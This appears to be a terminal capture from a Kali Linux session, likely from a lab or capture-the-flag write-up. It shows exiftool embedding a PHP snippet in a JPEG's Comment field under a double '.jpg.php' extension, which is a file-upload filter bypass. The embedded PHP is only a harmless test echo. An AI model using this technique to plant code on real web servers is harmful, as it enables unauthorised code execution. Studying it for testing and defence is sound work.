 ┌──(kali㉿kali)-[~/Desktop]
└─$ exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>"  background.jpg.php
    1 image files updated
┌──(kali㉿kali)-[~/Desktop]
└─$ exiftool background.jpg.php
ExifTool Version Number         : 12.36
File Name                       : background.jpg.php
Directory                       : .
File Size                       : 50 KiB
File Modification Date/Time     : 2022:07:03 00:55:11-04:00
File Access Date/Time           : 2022:07:03 00:55:11-04:00
File Inode Change Date/Time     : 2022:07:03 00:55:11-04:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo "<pre>Test Payload</pre>"; die(); ?>
Image Width                     : 1920
Image Height                    : 1080
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
Image Size                      : 1920×1080
Megapixels                      : 2.1